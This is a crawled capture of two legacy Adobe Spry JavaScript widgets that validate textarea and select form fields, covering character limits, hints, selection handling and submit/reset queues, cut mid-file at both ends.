  if (ret && this.options.maxChars > 0 && !this.useCharacterMasking) {
    if (
      val.length <= this.options.maxChars ||
      (this.hint && this.hint == val && this.flags.hintOn)
    ) {
      this.switchClassName(this.validClass);
      this.setState(Spry.Widget.ValidationTextarea.VALID);
      this.isMaxInvalid = false;
    } else {
      this.switchClassName(this.invalidCharsMaxClass);
      this.setState(Spry.Widget.ValidationTextarea.MAXIMUM);
      this.isMaxInvalid = true;
    }
  }
  ret = ret && !this.isMaxInvalid;
  if (ret) {
    this.switchClassName(this.validClass);
  }
  this.counterChar();
  return ret;
};

Spry.Widget.ValidationTextarea.prototype.setState = function (newstate) {
  this.state = newstate;
};

Spry.Widget.ValidationTextarea.prototype.getState = function () {
  return this.state;
};

Spry.Widget.ValidationTextarea.prototype.removeHint = function () {
  if (this.flags.hintOn) {
    this.flags.locked = true;
    this.input.value = "";
    this.flags.locked = false;
    this.flags.hintOn = false;
    this.removeClassName(this.hintClass);
  }
};

Spry.Widget.ValidationTextarea.prototype.putHint = function () {
  if (this.hint && this.input.value == "") {
    this.flags.hintOn = true;
    this.input.value = this.hint;
    this.addClassName(this.hintClass);
  }
};

Spry.Widget.ValidationTextarea.prototype.redTextFlash = function () {
  var self = this;
  this.addClassName(this.textareaFlashClass);
  setTimeout(function () {
    self.removeClassName(self.textareaFlashClass);
  }, 200);
};

Spry.Widget.ValidationTextarea.prototype.onKeyPress = function (e) {
  //ENTER has length 2 on IE Windows, so will exceed maxLength on proximity
  if (Spry.is.ie && Spry.is.windows && e.keyCode == 13) {
    if (
      this.initialCursor.length +
        this.options.maxChars -
        this.input.value.length <
      2
    ) {
      Spry.Widget.Utils.stopEvent(e);
      return false;
    }
  }
};

Spry.Widget.ValidationTextarea.prototype.onKeyDown = function (e) {
  this.saveState();
  this.keyCode = e.keyCode;
  return true;
};

/*
 * hadle for the max chars restrictions
 * if key pressed or the input text is invalid it returns false
 *
 */
Spry.Widget.ValidationTextarea.prototype.onKeyEvent = function (e) {
  // on IE we look only for this input value changes
  if (e.type == "propertychange" && e.propertyName != "value") {
    return true;
  }

  var allow = this.onTyping(e);

  if (!allow) {
    Spry.Widget.Utils.stopEvent(e);
  }
  //return allow;
};

/*
 * handle for the min or required value
 * if the input text is invalid it returns false
 *
 */
Spry.Widget.ValidationTextarea.prototype.onChange = function (e) {
  if (
    Spry.is.ie &&
    e &&
    e.type == "propertychange" &&
    e.propertyName != "value"
  ) {
    return true;
  }

  if (this.flags.drop) {
    //delay this if it's a drop operation
    var self = this;
    setTimeout(function () {
      self.flags.drop = false;
      self.onChange(null);
    }, 0);
    return true;
  }
  if (this.flags.hintOn) {
    return true;
  }
  this.onKeyEventOn = true;
  var answer = this.validate();
  this.onKeyEventOn = false;
  return answer;
};

Spry.Widget.ValidationTextarea.prototype.onMouseDown = function (e) {
  if (this.flags.active) {
    //mousedown fires before focus
    //avoid double saveState on first focus by mousedown by checking if the control has focus
    //do nothing if it's not focused because saveState will be called onfocus
    this.saveState();
  }
};

Spry.Widget.ValidationTextarea.prototype.onDrop = function (e) {
  //mark that a drop operation is in progress to avoid race conditions with event handlers for other events
  //especially onchange and onfocus
  this.flags.drop = true;
  this.removeHint();

  if (Spry.is.ie) {
    var rng = document.body.createTextRange();
    rng.moveToPoint(e.x, e.y);
    rng.select();
  }

  this.saveState();
  this.flags.active = true;
  this.addClassName(this.focusClass);
};

Spry.Widget.ValidationTextarea.prototype.onFocus = function (e) {
  if (this.flags.drop) {
    return;
  }
  this.removeHint();
  this.saveState();
  this.flags.active = true;
  this.addClassName(this.focusClass);
};

Spry.Widget.ValidationTextarea.prototype.onBlur = function (e) {
  this.removeClassName(this.focusClass);

  if (this.validateOn & Spry.Widget.ValidationTextarea.ONBLUR) {
    this.onBlurOn = true;
    this.validate();
    this.onBlurOn = false;
  }

  this.flags.active = false;
  var self = this;
  setTimeout(function () {
    self.putHint();
  }, 10);
};

Spry.Widget.ValidationTextarea.prototype.safariMouseDown = function (e) {
  this.safariClicked = true;
};
Spry.Widget.ValidationTextarea.prototype.safariChangeMouseUp = function (e) {
  if (!this.safariClicked) {
    this.onKeyDown(e);
    return this.safariChangeValidate(e, false);
  } else {
    this.safariClicked = false;
    return true;
  }
};

Spry.Widget.ValidationTextarea.prototype.safariMouseUp = function (e) {
  if (!this.safariClicked) {
    this.onKeyDown(e);
    return this.safariValidate(e, false);
  } else {
    this.safariClicked = false;
    return true;
  }
};

Spry.Widget.ValidationTextarea.prototype.safariKeyPress = function (e) {
  this.safariFlag = new Date();
  return this.safariValidate(e, true);
};

Spry.Widget.ValidationTextarea.prototype.safariValidate = function (e, recall) {
  if (
    e.keyCode &&
    Spry.Widget.Utils.isSpecialKey(e) &&
    e.keyCode != 8 &&
    e.keyCode != 46
  ) {
    return true;
  }
  var answer = this.onTyping(e);

  // the answer to this is not yet final - we schedule another closing check
  if (new Date() - this.safariFlag < 1000 && recall) {
    var self = this;
    setTimeout(function () {
      self.safariValidate(e, false);
    }, 1000);
  }
  return answer;
};

Spry.Widget.ValidationTextarea.prototype.safariChangeKeyPress = function (e) {
  this.safariChangeFlag = new Date();
  return this.safariChangeValidate(e, true);
};

Spry.Widget.ValidationTextarea.prototype.safariChangeValidate = function (
  e,
  recall
) {
  if (
    e.keyCode &&
    Spry.Widget.Utils.isSpecialKey(e) &&
    e.keyCode != 8 &&
    e.keyCode != 46
  ) {
    return true;
  }
  var answer = this.onChange(e);

  // the answer to this is not yet final - we schedule another closing check
  if (new Date() - this.safariChangeFlag < 1000 && recall) {
    var self = this;
    setTimeout(function () {
      self.safariChangeValidate(e, false);
    }, 1000 - new Date() + this.safariChangeFlag);
  }
  return answer;
};

/*
 * save an initial state of the input to restore if the value is invalid
 *
 */
Spry.Widget.ValidationTextarea.prototype.saveState = function (e) {
  // we don't need this initial value that is already invalid
  if (
    this.options.maxChars > 0 &&
    this.input.value.length > this.options.maxChars
  ) {
    return;
  }
  if (this.cursorPosition) {
    this.cursorPosition.update();
  }
  if (!this.flags.hintOn && this.input) {
    this.initialValue = this.input.value;
  } else {
    this.initialValue = "";
  }
  this.initialCursor = this.cursorPosition;
  return true;
};

Spry.Widget.ValidationTextarea.prototype.checkClassName = function (
  ele,
  className
) {
  if (!ele || !className) {
    return false;
  }
  if (typeof ele == "string") {
    ele = document.getElementById(ele);
    if (!ele) {
      return false;
    }
  }
  if (!ele.className) {
    ele.className = " ";
  }
  return ele;
};

Spry.Widget.ValidationTextarea.prototype.switchClassName = function (
  className
) {
  var classes = [
    this.invalidCharsMaxClass,
    this.validClass,
    this.requiredClass,
    this.invalidCharsMinClass,
  ];

  for (var k = 0; k < classes.length; k++) {
    if (classes[k] != className) {
      this.removeClassName(classes[k]);
    }
  }

  this.addClassName(className);
};

Spry.Widget.ValidationTextarea.prototype.addClassName = function (clssName) {
  var ele = this.checkClassName(this.element, clssName);
  var add = this.checkClassName(this.additionalError, clssName);

  if (
    !ele ||
    ele.className.search(new RegExp("\\b" + clssName + "\\b")) != -1
  ) {
    return;
  }
  this.element.className += " " + clssName;
  if (add) add.className += " " + clssName;
};

Spry.Widget.ValidationTextarea.prototype.removeClassName = function (
  className
) {
  var ele = this.checkClassName(this.element, className);
  var add = this.checkClassName(this.additionalError, className);
  if (!ele) {
    return;
  }
  ele.className = ele.className.replace(
    new RegExp("\\s*\\b" + className + "\\b", "g"),
    ""
  );
  if (add) {
    add.className = add.className.replace(
      new RegExp("\\s*\\b" + className + "\\b", "g"),
      ""
    );
  }
};

/**
 * SelectionDescriptor is a wrapper for input type text selection methods and properties
 * as implemented by various  browsers
 */
Spry.Widget.SelectionDescriptor = function (element) {
  this.element = element;
  this.update();
};

Spry.Widget.SelectionDescriptor.prototype.update = function () {
  if (Spry.is.ie && Spry.is.windows) {
    var sel = this.element.ownerDocument.selection;
    if (this.element.nodeName == "TEXTAREA") {
      if (sel.type != "None") {
        try {
          var range = sel.createRange();
        } catch (err) {
          return;
        }
        if (range.parentElement() == this.element) {
          var range_all = this.element.ownerDocument.body.createTextRange();
          range_all.moveToElementText(this.element);
          for (
            var sel_start = 0;
            range_all.compareEndPoints("StartToStart", range) < 0;
            sel_start++
          ) {
            range_all.moveStart("character", 1);
          }
          this.start = sel_start;
          // create a selection of the whole this.element
          range_all = this.element.ownerDocument.body.createTextRange();
          range_all.moveToElementText(this.element);
          for (
            var sel_end = 0;
            range_all.compareEndPoints("StartToEnd", range) < 0;
            sel_end++
          ) {
            range_all.moveStart("character", 1);
          }
          this.end = sel_end;
          this.length = this.end - this.start;
          // get selected and surrounding text
          this.text = range.text;
        }
      }
    } else if (this.element.nodeName == "INPUT") {
      try {
        this.range = sel.createRange();
      } catch (err) {
        return;
      }
      this.length = this.range.text.length;
      var clone = this.range.duplicate();
      this.start = -clone.moveStart("character", -10000);
      clone = this.range.duplicate();
      clone.collapse(false);
      this.end = -clone.moveStart("character", -10000);
      this.text = this.range.text;
    }
  } else {
    var tmp = this.element;
    var selectionStart = 0;
    var selectionEnd = 0;

    try {
      selectionStart = tmp.selectionStart;
    } catch (err) {}
    try {
      selectionEnd = tmp.selectionEnd;
    } catch (err) {}

    if (Spry.is.safari) {
      if (selectionStart == 2147483647) {
        selectionStart = 0;
      }
      if (selectionEnd == 2147483647) {
        selectionEnd = 0;
      }
    }
    this.start = selectionStart;
    this.end = selectionEnd;
    this.length = selectionEnd - selectionStart;
    this.text = this.element.value.substring(selectionStart, selectionEnd);
  }
};
Spry.Widget.SelectionDescriptor.prototype.destroy = function () {
  try {
    delete this.range;
  } catch (err) {}
  try {
    delete this.element;
  } catch (err) {}
};

Spry.Widget.SelectionDescriptor.prototype.moveTo = function (start, end) {
  if (Spry.is.ie && Spry.is.windows) {
    if (this.element.nodeName == "TEXTAREA") {
      var ta_range = this.element.createTextRange();
      this.range = this.element.createTextRange();
      this.range.move("character", start);
      this.range.moveEnd("character", end - start);

      var c1 = this.range.compareEndPoints("StartToStart", ta_range);
      if (c1 < 0) {
        this.range.setEndPoint("StartToStart", ta_range);
      }

      var c2 = this.range.compareEndPoints("EndToEnd", ta_range);
      if (c2 > 0) {
        this.range.setEndPoint("EndToEnd", ta_range);
      }
    } else if (this.element.nodeName == "INPUT") {
      this.range = this.element.ownerDocument.selection.createRange();
      this.range.move("character", -10000);
      this.start = this.range.moveStart("character", start);
      this.end = this.start + this.range.moveEnd("character", end - start);
    }
    this.range.select();
  } else {
    this.start = start;
    try {
      this.element.selectionStart = start;
    } catch (err) {}
    this.end = end;
    try {
      this.element.selectionEnd = end;
    } catch (err) {}
  }
  this.ignore = true;
  this.update();
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Form - common for all widgets
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Form) Spry.Widget.Form = {};
if (!Spry.Widget.Form.onSubmitWidgetQueue)
  Spry.Widget.Form.onSubmitWidgetQueue = [];

if (!Spry.Widget.Form.validate) {
  Spry.Widget.Form.validate = function (vform) {
    var isValid = true;
    var isElementValid = true;
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    var qlen = q.length;
    for (var i = 0; i < qlen; i++) {
      if (!q[i].isDisabled() && q[i].form == vform) {
        isElementValid = q[i].validate();
        isValid = isElementValid && isValid;
      }
    }
    return isValid;
  };
}

if (!Spry.Widget.Form.onSubmit) {
  Spry.Widget.Form.onSubmit = function (e, form) {
    if (Spry.Widget.Form.validate(form) == false) {
      return false;
    }
    return true;
  };
}

if (!Spry.Widget.Form.onReset) {
  Spry.Widget.Form.onReset = function (e, vform) {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    var qlen = q.length;
    for (var i = 0; i < qlen; i++) {
      if (
        !q[i].isDisabled() &&
        q[i].form == vform &&
        typeof q[i].reset == "function"
      ) {
        q[i].reset();
      }
    }
    return true;
  };
}

if (!Spry.Widget.Form.destroy) {
  Spry.Widget.Form.destroy = function (form) {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
      if (q[i].form == form && typeof q[i].destroy == "function") {
        q[i].destroy();
        i--;
      }
    }
  };
}

if (!Spry.Widget.Form.destroyAll) {
  Spry.Widget.Form.destroyAll = function () {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
      if (typeof q[i].destroy == "function") {
        q[i].destroy();
        i--;
      }
    }
  };
}

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Utils
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Utils) Spry.Widget.Utils = {};

Spry.Widget.Utils.setOptions = function (
  obj,
  optionsObj,
  ignoreUndefinedProps
) {
  if (!optionsObj) return;
  for (var optionName in optionsObj) {
    if (ignoreUndefinedProps && optionsObj[optionName] == undefined) continue;
    obj[optionName] = optionsObj[optionName];
  }
};

Spry.Widget.Utils.firstValid = function () {
  var ret = null;
  for (var i = 0; i < Spry.Widget.Utils.firstValid.arguments.length; i++) {
    if (typeof Spry.Widget.Utils.firstValid.arguments[i] != "undefined") {
      ret = Spry.Widget.Utils.firstValid.arguments[i];
      break;
    }
  }
  return ret;
};

Spry.Widget.Utils.specialSafariNavKeys =
  ",63232,63233,63234,63235,63272,63273,63275,63276,63277,63289,";

Spry.Widget.Utils.specialCharacters =
  ",8,9,16,17,18,20,27,33,34,35,36,37,38,39,40,45,46,91,92,93,144,192,63232,";
Spry.Widget.Utils.specialCharacters += Spry.Widget.Utils.specialSafariNavKeys;

Spry.Widget.Utils.isSpecialKey = function (ev) {
  return (
    Spry.Widget.Utils.specialCharacters.indexOf("," + ev.keyCode + ",") != -1
  );
};

Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel = function (
  node,
  nodeName
) {
  var elements = node.getElementsByTagName(nodeName);
  if (elements) {
    return elements[0];
  }
  return null;
};

Spry.Widget.Utils.getFirstParentWithNodeName = function (node, nodeName) {
  while (
    node.parentNode &&
    node.parentNode.nodeName.toLowerCase() != nodeName.toLowerCase() &&
    node.parentNode.nodeName != "BODY"
  ) {
    node = node.parentNode;
  }

  if (
    node.parentNode &&
    node.parentNode.nodeName.toLowerCase() == nodeName.toLowerCase()
  ) {
    return node.parentNode;
  } else {
    return null;
  }
};

Spry.Widget.Utils.destroyWidgets = function (container) {
  if (typeof container == "string") {
    container = document.getElementById(container);
  }

  var q = Spry.Widget.Form.onSubmitWidgetQueue;
  for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
    if (
      typeof q[i].destroy == "function" &&
      Spry.Widget.Utils.contains(container, q[i].element)
    ) {
      q[i].destroy();
      i--;
    }
  }
};

Spry.Widget.Utils.contains = function (who, what) {
  if (typeof who.contains == "object") {
    return what && who && (who == what || who.contains(what));
  } else {
    var el = what;
    while (el) {
      if (el == who) {
        return true;
      }
      el = el.parentNode;
    }
    return false;
  }
};

Spry.Widget.Utils.addEventListener = function (
  element,
  eventType,
  handler,
  capture
) {
  try {
    if (element.addEventListener)
      element.addEventListener(eventType, handler, capture);
    else if (element.attachEvent)
      element.attachEvent("on" + eventType, handler, capture);
  } catch (e) {}
};

Spry.Widget.Utils.removeEventListener = function (
  element,
  eventType,
  handler,
  capture
) {
  try {
    if (element.removeEventListener)
      element.removeEventListener(eventType, handler, capture);
    else if (element.detachEvent)
      element.detachEvent("on" + eventType, handler, capture);
  } catch (e) {}
};

Spry.Widget.Utils.stopEvent = function (ev) {
  try {
    this.stopPropagation(ev);
    this.preventDefault(ev);
  } catch (e) {}
};

/**
 * Stops event propagation
 * @param {Event} ev the event
 */
Spry.Widget.Utils.stopPropagation = function (ev) {
  if (ev.stopPropagation) {
    ev.stopPropagation();
  } else {
    ev.cancelBubble = true;
  }
};

/**
 * Prevents the default behavior of the event
 * @param {Event} ev the event
 */
Spry.Widget.Utils.preventDefault = function (ev) {
  if (ev.preventDefault) {
    ev.preventDefault();
  } else {
    ev.returnValue = false;
  }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/SpryAssets/SpryValidationSelect.js?v=8
body_size: 16574
content:
/* SpryValidationSelect.js?v=8 - Revision: Spry Preview Release 1.4 */

// Copyright (c) 2006. Adobe Systems Incorporated.
// All rights reserved.
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions are met:
//
//   * Redistributions of source code must retain the above copyright notice,
//     this list of conditions and the following disclaimer.
//   * Redistributions in binary form must reproduce the above copyright notice,
//     this list of conditions and the following disclaimer in the documentation
//     and/or other materials provided with the distribution.
//   * Neither the name of Adobe Systems Incorporated nor the names of its
//     contributors may be used to endorse or promote products derived from this
//     software without specific prior written permission.
//
// THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
// AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
// IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
// ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE
// LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
// CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
// SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
// INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
// CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
// ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
// POSSIBILITY OF SUCH DAMAGE.

var Spry;
if (!Spry) Spry = {};
if (!Spry.Widget) Spry.Widget = {};

Spry.Widget.ValidationSelect = function (element, opts) {
  this.init(element);

  Spry.Widget.Utils.setOptions(this, opts);

  // set validateOn flags
  var validateOn = ["submit"].concat(this.validateOn || []);
  validateOn = validateOn.join(",");
  this.validateOn =
    0 |
    (validateOn.indexOf("submit") != -1
      ? Spry.Widget.ValidationSelect.ONSUBMIT
      : 0);
  this.validateOn =
    this.validateOn |
    (validateOn.indexOf("blur") != -1
      ? Spry.Widget.ValidationSelect.ONBLUR
      : 0);
  this.validateOn =
    this.validateOn |
    (validateOn.indexOf("change") != -1
      ? Spry.Widget.ValidationSelect.ONCHANGE
      : 0);

  // Unfortunately in some browsers like Safari, the Stylesheets our
  // page depends on may not have been loaded at the time we are called.
  // This means we have to defer attaching our behaviors until after the
  // onload event fires, since some of our behaviors rely on dimensions
  // specified in the CSS.

  if (Spry.Widget.ValidationSelect.onloadDidFire) this.attachBehaviors();
  else Spry.Widget.ValidationSelect.loadQueue.push(this);
};

Spry.Widget.ValidationSelect.ONCHANGE = 1;
Spry.Widget.ValidationSelect.ONBLUR = 2;
Spry.Widget.ValidationSelect.ONSUBMIT = 4;

Spry.Widget.ValidationSelect.prototype.init = function (element) {
  this.element = this.getElement(element);
  this.selectElement = null;
  this.form = null;
  this.event_handlers = [];

  // this.element can be either the container (<span>)
  // or the <select> element, when no error messages are used.

  this.requiredClass = "selectRequiredState";
  this.invalidClass = "selectInvalidState";
  this.focusClass = "selectFocusState";
  this.validClass = "selectValidState";

  this.emptyValue = "";
  this.invalidValue = null;
  this.isRequired = true;

  this.validateOn = ["submit"]; // change, blur, submit
  // flag used to avoid cascade validation when both
  // onChange and onBlur events are used to trigger validation
  this.validatedByOnChangeEvent = false;
};

Spry.Widget.ValidationSelect.prototype.destroy = function () {
  for (var i = 0; i < this.event_handlers.length; i++) {
    Spry.Widget.Utils.removeEventListener(
      this.event_handlers[i][0],
      this.event_handlers[i][1],
      this.event_handlers[i][2],
      false
    );
  }
  try {
    delete this.element;
  } catch (err) {}
  try {
    delete this.selectElement;
  } catch (err) {}
  try {
    delete this.form;
  } catch (err) {}
  try {
    delete this.event_handlers;
  } catch (err) {}

  var q = Spry.Widget.Form.onSubmitWidgetQueue;
  var qlen = q.length;
  for (var i = 0; i < qlen; i++) {
    if (q[i] == this) {
      q.splice(i, 1);
      break;
    }
  }
};

Spry.Widget.ValidationSelect.onloadDidFire = false;
Spry.Widget.ValidationSelect.loadQueue = [];

Spry.Widget.ValidationSelect.prototype.getElement = function (ele) {
  if (ele && typeof ele == "string") return document.getElementById(ele);
  return ele;
};

Spry.Widget.ValidationSelect.processLoadQueue = function (handler) {
  Spry.Widget.ValidationSelect.onloadDidFire = true;
  var q = Spry.Widget.ValidationSelect.loadQueue;
  var qlen = q.length;
  for (var i = 0; i < qlen; i++) q[i].attachBehaviors();
};

Spry.Widget.ValidationSelect.addLoadListener = function (handler) {
  if (typeof window.addEventListener != "undefined")
    window.addEventListener("load", handler, false);
  else if (typeof document.addEventListener != "undefined")
    document.addEventListener("load", handler, false);
  else if (typeof window.attachEvent != "undefined")
    window.attachEvent("onload", handler);
};

Spry.Widget.ValidationSelect.addLoadListener(
  Spry.Widget.ValidationSelect.processLoadQueue
);
Spry.Widget.ValidationSelect.addLoadListener(function () {
  Spry.Widget.Utils.addEventListener(
    window,
    "unload",
    Spry.Widget.Form.destroyAll,
    false
  );
});

Spry.Widget.ValidationSelect.prototype.attachBehaviors = function () {
  // find the SELECT element inside current container
  if (this.element) {
    if (this.element.nodeName == "SELECT") {
      this.selectElement = this.element;
    } else {
      this.selectElement = Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel(
        this.element,
        "SELECT"
      );
    }
  }

  if (this.selectElement) {
    var self = this;
    this.event_handlers = [];
    // focus
    // attach on beforeactivate instead of focus for IE 7 (to overcome this bug: setting a class name, closes the select)
    var focusEventName = "focus";
    if (navigator.userAgent.toLowerCase().indexOf("msie 7.") != -1) {
      focusEventName = "beforeactivate";
    }
    this.event_handlers.push([
      this.selectElement,
      focusEventName,
      function (e) {
        if (self.isDisabled()) return true;
        return self.onFocus(e);
      },
    ]);
    // blur
    this.event_handlers.push([
      this.selectElement,
      "blur",
      function (e) {
        if (self.isDisabled()) return true;
        return self.onBlur(e);
      },
    ]);
    // change
    if (this.validateOn & Spry.Widget.ValidationSelect.ONCHANGE) {
      this.event_handlers.push([
        this.selectElement,
        "change",
        function (e) {
          if (self.isDisabled()) return true;
          return self.onChange(e);
        },
      ]);
      this.event_handlers.push([
        this.selectElement,
        "keypress",
        function (e) {
          if (self.isDisabled()) return true;
          return self.onChange(e);
        },
      ]);
    }

    for (var i = 0; i < this.event_handlers.length; i++) {
      Spry.Widget.Utils.addEventListener(
        this.event_handlers[i][0],
        this.event_handlers[i][1],
        this.event_handlers[i][2],
        false
      );
    }

    // submit
    this.form = Spry.Widget.Utils.getFirstParentWithNodeName(
      this.selectElement,
      "FORM"
    );
    if (this.form) {
      // if no "onSubmit" handler has been attached to the current form, attach one
      if (!this.form.attachedSubmitHandler && !this.form.onsubmit) {
        this.form.onsubmit = function (e) {
          e = e || event;
          return Spry.Widget.Form.onSubmit(e, e.srcElement || e.currentTarget);
        };
        this.form.attachedSubmitHandler = true;
      }
      if (!this.form.attachedResetHandler) {
        Spry.Widget.Utils.addEventListener(
          this.form,
          "reset",
          function (e) {
            e = e || event;
            return Spry.Widget.Form.onReset(e, e.srcElement || e.currentTarget);
          },
          false
        );
        this.form.attachedResetHandler = true;
      }
      // add the currrent widget to the "onSubmit" check queue;
      Spry.Widget.Form.onSubmitWidgetQueue.push(this);
    }
  }
};

Spry.Widget.ValidationSelect.prototype.addClassName = function (
  ele,
  className
) {
  if (
    !ele ||
    !className ||
    (ele.className &&
      ele.className.search(new RegExp("\\b" + className + "\\b")) != -1)
  )
    return;
  ele.className += (ele.className ? " " : "") + className;
};

Spry.Widget.ValidationSelect.prototype.removeClassName = function (
  ele,
  className
) {
  if (
    !ele ||
    !className ||
    (ele.className &&
      ele.className.search(new RegExp("\\b" + className + "\\b")) == -1)
  )
    return;
  ele.className = ele.className.replace(
    new RegExp("\\s*\\b" + className + "\\b", "g"),
    ""
  );
};

Spry.Widget.ValidationSelect.prototype.onFocus = function (e) {
  this.hasFocus = true;
  this.validatedByOnChangeEvent = false;
  this.addClassName(this.element, this.focusClass);
};

Spry.Widget.ValidationSelect.prototype.onBlur = function (e) {
  this.hasFocus = false;
  var doValidation = false;
  if (this.validateOn & Spry.Widget.ValidationSelect.ONBLUR)
    doValidation = true;
  if (doValidation && !this.validatedByOnChangeEvent) this.validate();
  this.removeClassName(this.element, this.focusClass);
};

Spry.Widget.ValidationSelect.prototype.onChange = function (e) {
  this.hasFocus = false;
  this.validate();
  this.validatedByOnChangeEvent = true;
};

Spry.Widget.ValidationSelect.prototype.reset = function () {
  this.removeClassName(this.element, this.requiredClass);
  this.removeClassName(this.element, this.invalidClass);
  this.removeClassName(this.element, this.validClass);
};

Spry.Widget.ValidationSelect.prototype.validate = function () {
  this.removeClassName(this.element, this.requiredClass);
  this.removeClassName(this.element, this.invalidClass);
  this.removeClassName(this.element, this.validClass);
  // check isRequired
  if (this.isRequired) {
    // there are no options, or no option has been selected
    if (
      this.selectElement.options.length == 0 ||
      this.selectElement.selectedIndex == -1
    ) {
      this.addClassName(this.element, this.requiredClass);
      return false;
    }
    // the current selected option has no "value" attribute
    // when no value is set, browsers implement different behaviour for the value property
    // IE: value = blank string ("")
    // FF, Opera: value = option text
    if (
      this.selectElement.options[this.selectElement.selectedIndex].getAttribute(
        "value"
      ) == null
    ) {
      this.addClassName(this.element, this.requiredClass);
      return false;
    }
    // the current selected option has blank string ("") value
    if (
      this.selectElement.options[this.selectElement.selectedIndex].value ==
      this.emptyValue
    ) {
      this.addClassName(this.element, this.requiredClass);
      return false;
    }
    // the current selected option has "disabled" attribute
    // IE 6 allows to select such options
    if (this.selectElement.options[this.selectElement.selectedIndex].disabled) {
      this.addClassName(this.element, this.requiredClass);
      return false;
    }
  }
  if (this.invalidValue) {
    if (
      this.selectElement.options.length > 0 &&
      this.selectElement.selectedIndex != -1 &&
      this.selectElement.options[this.selectElement.selectedIndex].value ==
        this.invalidValue
    ) {
      this.addClassName(this.element, this.invalidClass);
      return false;
    }
  }
  this.addClassName(this.element, this.validClass);
  return true;
};

Spry.Widget.ValidationSelect.prototype.isDisabled = function () {
  return this.selectElement.disabled;
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Form - common for all widgets
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Form) Spry.Widget.Form = {};
if (!Spry.Widget.Form.onSubmitWidgetQueue)
  Spry.Widget.Form.onSubmitWidgetQueue = [];

if (!Spry.Widget.Form.validate) {
  Spry.Widget.Form.validate = function (vform) {
    var isValid = true;
    var isElementValid = true;
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    var qlen = q.length;
    for (var i = 0; i < qlen; i++) {
      if (!q[i].isDisabled() && q[i].form == vform) {
        isElementValid = q[i].validate();
        isValid = isElementValid && isValid;
      }
    }
    return isValid;
  };
}

if (!Spry.Widget.Form.onSubmit) {
  Spry.Widget.Form.onSubmit = function (e, form) {
    if (Spry.Widget.Form.validate(form) == false) {
      return false;
    }
    return true;
  };
}

if (!Spry.Widget.Form.onReset) {
  Spry.Widget.Form.onReset = function (e, vform) {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    var qlen = q.length;
    for (var i = 0; i < qlen; i++) {
      if (
        !q[i].isDisabled() &&
        q[i].form == vform &&
        typeof q[i].reset == "function"
      ) {
        q[i].reset();
      }
    }
    return true;
  };
}

if (!Spry.Widget.Form.destroy) {
  Spry.Widget.Form.destroy = function (form) {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
      if (q[i].form == form && typeof q[i].destroy == "function") {
        q[i].destroy();
        i--;
      }
    }
  };
}

if (!Spry.Widget.Form.destroyAll) {
  Spry.Widget.Form.destroyAll = function () {
    var q = Spry.Widget.Form.onSubmitWidgetQueue;
    for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
      if (typeof q[i].destroy == "function") {
        q[i].destroy();
        i--;
      }
    }
  };
}

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Utils
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Utils) Spry.Widget.Utils = {};

Spry.Widget.Utils.setOptions = function (
  obj,
  optionsObj,
  ignoreUndefinedProps
) {
  if (!optionsObj) return;
  for (var optionName in optionsObj) {
    if (ignoreUndefinedProps && optionsObj[optionName] == undefined) continue;
    obj[optionName] = optionsObj[optionName];
  }
};

Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel = function (
  node,
  nodeName
) {
  var elements = node.getElementsByTagName(nodeName);
  if (elements) {
    return elements[0];
  }
  return null;
};

Spry.Widget.Utils.getFirstParentWithNodeName = function (node, nodeName) {
  while (
    node.parentNode &&
    node.parentNode.nodeName.toLowerCase() != nodeName.toLowerCase() &&
    node.parentNode.nodeName != "BODY"
  ) {
    node = node.parentNode;
  }

  if (
    node.parentNode &&
    node.parentNode.nodeName.toLowerCase() == nodeName.toLowerCase()
  ) {
    return node.parentNode;
  } else {
    return null;
  }
};

Spry.Widget.Utils.destroyWidgets = function (container) {
  if (typeof container == "string") {
    container = document.getElementById(container);
  }

  var q = Spry.Widget.Form.onSubmitWidgetQueue;
  for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
    if (
      typeof q[i].destroy == "function" &&
      Spry.Widget.Utils.contains(container, q[i].element)
    ) {
      q[i].destroy();
      i--;
    }
  }
};

Spry.Widget.Utils.contains = function (who, what) {
  if (typeof who.contains == "object") {
    return what && who && (who == what || who.contains(what));
  } else {
    var el = what;
    while (el) {
